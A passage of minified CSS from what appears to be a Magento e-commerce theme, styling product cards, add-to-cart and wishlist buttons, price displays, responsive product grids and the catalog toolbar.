.product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart,.product-item-info.type3 .product-item-actions .tocompare,.product-item-info.type5 .product-item-actions .tocompare,.product-item-info.type6 .product-item-actions .tocompare{position:absolute;right:15px;top:15px;visibility:hidden;opacity:0;color:#333;border:1px solid #ddd;border-radius:30px;background-color:#fff;width:36px;height:36px;line-height:34px;z-index:3;transition:.25s}.product-item-info.type3 .product-item-actions .actions-primary .tocart::before,.product-item-info.type5 .product-item-actions .actions-primary .tocart::before,.product-item-info.type6 .product-item-actions .actions-primary .tocart::before,.product-item-info.type3 .product-item-actions .tocompare::before,.product-item-info.type5 .product-item-actions .tocompare::before,.product-item-info.type6 .product-item-actions .tocompare::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type3 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type5 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type6 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type3 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-actions .tocompare:hover,.product-item-info.type6 .product-item-actions .tocompare:hover{color:#fff}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 .product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart{right:56px}.product-item-info.type3 .product-item-actions .towishlist,.product-item-info.type5 .product-item-actions .towishlist,.product-item-info.type6 .product-item-actions .towishlist{background:0 0;border:0;opacity:.7;position:absolute;right:0;bottom:-44px;width:1.4em;visibility:visible;z-index:3}.product-item-info.type3 .product-item-actions .towishlist:hover,.product-item-info.type5 .product-item-actions .towishlist:hover,.product-item-info.type6 .product-item-actions .towishlist:hover{opacity:1}.product-item-info.type3 .product-item-actions .qty-box,.product-item-info.type5 .product-item-actions .qty-box,.product-item-info.type6 .product-item-actions .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type3:hover .product-item-actions .tocompare,.product-item-info.type5:hover .product-item-actions .tocompare,.product-item-info.type6:hover .product-item-actions .tocompare,.product-item-info.type3:hover .product-item-actions .actions-primary .tocart,.product-item-info.type5:hover .product-item-actions .actions-primary .tocart,.product-item-info.type6:hover .product-item-actions .actions-primary .tocart{visibility:visible;opacity:1}.product-item-info.type4{text-align:left}.product-item-info.type4 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{color:#333;border:1px solid #ddd;background-color:#fff}.product-item-info.type4 .product-item-actions .towishlist:hover,.product-item-info.type4 .product-item-actions .tocompare:hover{border-color:#08c;background-color:#08c;color:#fff}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{left:0 !important;right:0 !important;opacity:0}.product-item-info.type4 .qty-box{margin:0 0 6px}.product-item-info.type4:hover .towishlist,.product-item-info.type4:hover .tocompare{opacity:1}.product-item-info.type5 .product-item-details{padding-left:10px;padding-right:10px}.product-item-info.type5 .product-item-actions .towishlist{right:10px}.products-grid.divider-line .product-item-info.type6{padding-top:0;padding-bottom:0}.products-grid.divider-line .product-item-info.type6 .product-item-inner{margin:0;visibility:visible;opacity:1}.products-grid.divider-line .product-item-info.type6 .product-item-photo{margin-bottom:0}.product-item-info.type6 .product-item-details{padding:15px 15px 1px}.product-item-info.type6 .product-item-actions .towishlist{right:15px}.product-item-info.type6 .weltpixel-quickview.weltpixel_quickview_button_v2{left:15px;right:15px;width:auto}.product-item-info.type6 .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type6:hover .product-item-photo{box-shadow:none}.product-item-info.type7 .product-item-photo{margin:0}.product-item-info.type7 .product-item-actions>.action{position:absolute;top:15px;right:15px;border:1px solid #ddd;color:#333;border-radius:30px;width:36px;height:36px;line-height:34px;z-index:3;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type7 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type7 .product-item-actions>.action::before{font-size:1rem}.product-item-info.type7 .product-item-actions>.action:hover{color:#fff;background-color:#08c}.product-item-info.type7 .product-item-actions>.actions-primary{position:absolute;bottom:0;right:0;width:50%;z-index:3;visibility:hidden;opacity:0}.product-item-info.type7 .product-item-actions>.actions-primary .tocart{width:100%;background-color:#f4f4f4;border:0;color:#333;height:45px;transition:all .3s;letter-spacing:0;padding:0 .625rem;font-size:.75rem;font-weight:600;text-transform:uppercase;z-index:1;white-space:nowrap}.product-item-info.type7 .product-item-actions>.actions-primary .tocart::before{display:none}.product-item-info.type7 .product-item-actions>.actions-primary .tocart>span{display:inline-block}.product-item-info.type7 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2{width:50%;height:45px;line-height:45px}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type7 .qty-box{display:none}.product-item-info.type7 .product-item-details{position:absolute;bottom:45px;z-index:3;background-color:#fff;width:100%;text-align:left;padding:15px 20px 0;border-top:1px solid rgba(0,0,0,0.09);border-bottom:1px solid rgba(0,0,0,0.09);transition:all .3s;opacity:0;visibility:hidden}.product-item-info.type7 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type7:hover .product-item-photo{box-shadow:none}.product-item-info.type7:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0}.product-item-info.type7:hover .product-item-details,.product-item-info.type7:hover .product-item-actions>.action,.product-item-info.type7:hover .product-item-actions>.actions-primary{visibility:visible;opacity:1}.product-item-info.type8 .price-box .price,.product-item-info.type8 .product.name a{color:#fff}.product-item-info.type8 .product-reviews-summary{height:auto}.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result>span:before{color:#fff}.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,0.6)}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2{left:0;right:0;line-height:32px;transition:none}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type8 .product-item-actions>.action,.product-item-info.type8 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type8 .product-item-actions>.action::before,.product-item-info.type8 .product-item-actions>.actions-primary .tocart::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type8 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type8 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type8 .product-item-details{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background-color:rgba(27,27,23,0.6);display:flex;flex-direction:column;align-items:center;justify-content:center;opacity:0;visibility:hidden;transition:all .3s}.product-item-info.type8 .product-item-photo{margin-bottom:0}.product-item-info.type8 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type8:hover .product-item-photo{box-shadow:none}.product-item-info.type8:hover .product-item-actions>.action,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type8:hover .product-item-actions>.action:hover,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type8:hover .product-item-details{opacity:1;visibility:visible}.product-item-info.type9 .product-item-details{text-align:left}.product-item-info.type9 .product-item-inner{left:auto;right:15px;bottom:15px}.product-item-info.type9 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type9 .product-item-actions>.action,.product-item-info.type9 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#fff;border:1px solid #ddd;border-radius:30px;color:#333;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type9 .product-item-actions>.action::before,.product-item-info.type9 .product-item-actions>.actions-primary .tocart::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type9 .product-item-actions>.action:hover,.product-item-info.type9 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type9 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type9 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type9 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type9:hover .product-item-actions>.action,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type9:hover .product-item-actions>.action:hover,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type10 .product-item-inner{display:flex;justify-content:center}.product-item-info.type10 .product-item-actions .towishlist,.product-item-info.type10 .product-item-actions .tocompare{display:none}.product-item-info.type10 .qty-box{display:inline-flex;position:relative;text-align:left;vertical-align:middle}.product-item-info.type10 .qty-box .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:36px;padding-left:0;padding-right:0;box-shadow:none;border-radius:0;font-family:Poppins,sans-serif;color:#222529;line-height:1.42857;padding:8px 0;font-size:.85rem}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{position:relative;width:2em;height:36px;line-height:1;border:1px solid;padding:0;outline:none;text-indent:-9999px}.product-item-info.type10 .qty-box .qtyminus:before,.product-item-info.type10 .qty-box .qtyplus:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{background:transparent;border-color:rgba(0,0,0,0.09)}.product-item-info.type10 .qty-box .qtyminus:not(:hover),.product-item-info.type10 .qty-box .qtyplus:not(:hover){color:#222529}.product-item-info.type10 .qty-box .qtyminus{left:1px}.product-item-info.type10 .qty-box .qtyplus{left:-1px}.product-item-info.type10 .qty-box .qtyplus:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.product-item-info.type11 .product-item-name{text-align:left}.product-item-info.type11 .product-item-photo:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(27,27,23,0.3);transition:.25s;z-index:2}.product-item-info.type11 .price-box .price,.product-item-info.type11 .product.name a,.product-item-info.type11 .product.name a:hover{color:#fff}.product-item-info.type11 .product-reviews-summary{margin-left:0;margin-right:0;height:auto}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,0.6)}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result>span:before{color:#fff}.product-item-info.type11 .weltpixel-quickview.weltpixel_quickview_button_v2{position:absolute;left:50%;top:50%;bottom:auto;right:auto;text-transform:uppercase;text-decoration:none;display:block;transition:all .3s;visibility:hidden;opacity:0;padding:.1rem 1.5rem;font-size:13px;width:auto;line-height:34px;border-radius:30px !important;border:2px solid #fff;background-color:#4d4d4a !important;transform:translate3d(-50%, -50%, 0)}.product-item-info.type11 .product-item-inner{position:absolute;left:auto;right:15px;bottom:auto;top:15px;visibility:visible;opacity:0;z-index:3}.product-item-info.type11 .product-item-inner .product-item-actions>.action,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart{background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;opacity:.85;transition:all .3s}.product-item-info.type11 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type11 .product-item-inner .product-item-actions>.action:before{font-size:15px;line-height:32px}.product-item-info.type11 .porto-icon-eye{display:none}.product-item-info.type11 .product.details.product-item-details{position:absolute !important;left:0;top:0;right:0;bottom:0;z-index:2;display:flex;flex-direction:column;align-items:baseline;justify-content:flex-end;opacity:0;visibility:hidden;transition:all .3s;padding:0 20px 10px}.product-item-info.type11 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type11:hover .product-item-photo:after{background-color:rgba(27,27,23,0.7)}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2{visibility:visible;opacity:.85;padding:.1rem 1.5rem}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type11:hover .product-item-inner{opacity:1;visibility:visible}.product-item-info.type11:hover .product.details.product-item-details{opacity:1;visibility:visible}.product-item-info.type12{display:flex;align-items:center;text-align:left;padding:10px;background:#fff}.product-item-info.type12 a.weltpixel-quickview{display:none !important}.product-item-info.type12 .product-item-photo{flex:0 0 50%;max-width:50%;padding-right:15px;margin:0}.product-item-info.type12 .product-item-photo>a{display:block;position:relative}.product-item-info.type12 .product-item-details{flex:0 0 50%;max-width:50%}.product-item-info.type12 .product-reviews-summary{margin-left:0;margin-right:0;margin-bottom:.525rem}.product-item-info.type12:hover .product-item-photo{box-shadow:none}.product-item-info.type12:hover .product-item-photo>a:before{display:none}.product-item-info:hover .product-item-photo{box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.towishlist{right:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.tocompare{left:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .tocart{background-color:#08c;border-color:#08c;color:#fff}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:.45rem 0;opacity:.85;visibility:visible}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.price-container .price{font-size:2rem;color:#444}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:block;width:100%;padding:0 10px}.products-list .product-item-info{display:flex;align-items:center}.products-list .product-item-info:after{display:table;content:'';clear:both}.products-list .product-item-info:hover .product-item-photo{box-shadow:none}.products-list .product-item-photo{flex:0 0 250px;margin:0 20px 0 0}.products-list .product-item-details{flex:1 1 auto;max-width:calc(100% - (250px));padding-bottom:1px;text-align:left}.products-list .product-item-details .product-item-name a{font-size:1.2857em;font-weight:600}.products-list .product-item-details .actions-primary{display:inline-block}.products-list .product-item-details .actions-secondary{margin-left:2px;right:0 !important;left:0 !important;visibility:visible !important;opacity:1 !important}.products-list .product-item-details .weltpixel-quickview{display:none}.products-list .product-item .product-reviews-summary{background:none;margin-left:0}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}.page-products .columns{position:relative;z-index:1;padding-top:60px}.toolbar{display:flex;align-items:center;margin-bottom:10px;margin-right:-10px;font-size:13px;text-align:center}.toolbar>*{margin:0 10px 10px 0}.toolbar select{padding-top:0;padding-bottom:0;font-size:1em;padding:0 25px 0 8px;box-shadow:none;border:1px solid #e4e4e4;height:34px;border-radius:0}.toolbar-amount{position:static;display:block;float:left;line-height:14px;padding:6px 0;margin:0;vertical-align:middle;text-align:left}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar{text-align:center;border-top:1px solid #e7e7e7;padding-top:25px;margin:0;border-bottom:none}.products.wrapper~.toolbar .pages{display:block;margin-right:0;order:2;margin-left:auto;margin-bottom:15px}.products.wrapper~.toolbar .limiter{margin-bottom:15px}.products.wrapper~.toolbar .sorter,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar a.porto-product-filters-toggle{display:none !important}.toolbar a.porto-product-filters-toggle{-webkit-align-items:center;align-items:center;height:36px;background:#fff;padding:0 10px 0 3px;text-transform:uppercase;color:inherit;border:1px solid #e7e7e7}.toolbar a.porto-product-filters-toggle svg{fill:#fff;stroke:#222529;width:28px}.page-layout-1column .toolbar a.porto-product-filters-toggle{display:none !important}.toolbar.sticky{position:fixed !important;z-index:8;left:0;width:100%;padding-top:10px;padding-bottom:0;padding-left:20px;padding-right:10px;border-bottom:1px solid #e7e7e7;transition:left .3s}.sidebar-opened .toolbar.sticky{left:260px}.onepage-category .toolbar.sticky{left:80px;width:calc(100% - (80px))}.sorter{margin-right:auto;display:flex;align-items:center}.page-products .sorter{position:static}.sorter-label{margin-bottom:0;line-height:26px;font-weight:400;margin:0 7px 0 0;vertical-align:middle}.sorter-label::after{content:':'}.sorter-options{margin:0 7px 0 0;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#08c;content:'\f840';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#08c}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{vertical-align:top;color:#000}.sorter-action.sort-desc:before{content:'\f842'}.modes{display:flex;align-items:center}.modes>a{text-decoration:none}.modes-mode{font-size:1rem;width:1.2em;height:1.2em;line-height:1;text-align:center;vertical-align:middle;transition:.25s;margin-right:.25rem;margin-top:2px;display:inline-block;text-decoration:none}.modes-mode:last-child{margin-right:0}.modes-mode.active,.modes-mode:hover{color:#08c}.modes-mode:not(.active){color:#000}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\f839';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:before{display:block;overflow:visible}.mode-list:before{content:'\f83a'}.limiter{display:flex;align-items:center}.limiter-options{width:auto;margin:0}.limiter .label{margin:0 7px 0 0;vertical-align:middle}.limiter .label span{display:block}.limiter .label span::after{content:':'}.limiter .control{display:inline-block}.limiter .limiter-text{display:none}@media (max-width:991px){.toolbar{font-size:11px;letter-spacing:-.025em;font-weight:600;color:#222529;margin-bottom:20px;background:#f4f4f4;padding:10px 2px 0 12px;margin-right:0}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:none;margin:0;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:575px){.toolbar .modes,.toolbar .sorter-label,.toolbar .limiter .label{display:none}}.action.tocompare:before{content:'\f83b'}.catalog-category-view .page-title-wrapper{display:none}.price-box .price{font-weight:600}.old-price,.old.price{color:#a7a7a7}.old-price{display:inline-block;vertical-align:baseline;margin-right:.2143em}.old-price .price{text-decoration:line-through;color:#999;font-size:14px}.old-price .price-label{display:none}.special-price{display:inline-block;vertical-align:baseline}.price-tier_price .price-including-tax+.price-excluding-tax:before{content:"(" 